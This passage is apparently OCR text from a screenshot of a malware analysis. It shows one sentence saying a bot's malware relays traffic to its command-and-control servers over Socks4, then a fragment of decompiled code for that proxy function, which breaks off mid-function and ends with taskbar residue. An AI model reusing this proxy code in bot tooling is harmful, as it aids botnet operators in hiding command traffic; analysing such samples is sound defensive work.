 as an intermediary to direct the traffic between bot and C&C infrastructure. It uses Socks4 for its proxy
communications.
ulong Socks4(FuncDef25 *param_1,FuncDef26 *param_2)
{
int iVar1;
pid_t pVar2;
uint *puVar3;
ulong uVar4;
undefined *puVar5;
iVar1 = Recv((FuncDef0 *)param_1,&DAT_10009ace0,0xc);
uVar4 = 0;
if ((iVar1 != 0) && (_DAT_10009ace4 == 10)) {
iVar1 = Recv((FuncDef0 *)param_1,&DAT_10009acd0,10);
if (iVar1 == 0) {
uVar4 = 0;
}
else {
puVar5 = &DAT_00000014;
_signal(0x14);
pVar2 = _fork();
if (pVar2 < 0) {
puVar3 = (uint *)___error();
iVar1 = SendError((FuncDef2 *)param_2,*puVar3);
}
else {
if (pVar2 == 0) {
Socks4Thread(puVar5);
Type here to search
S
7:47 PM
5/10/2020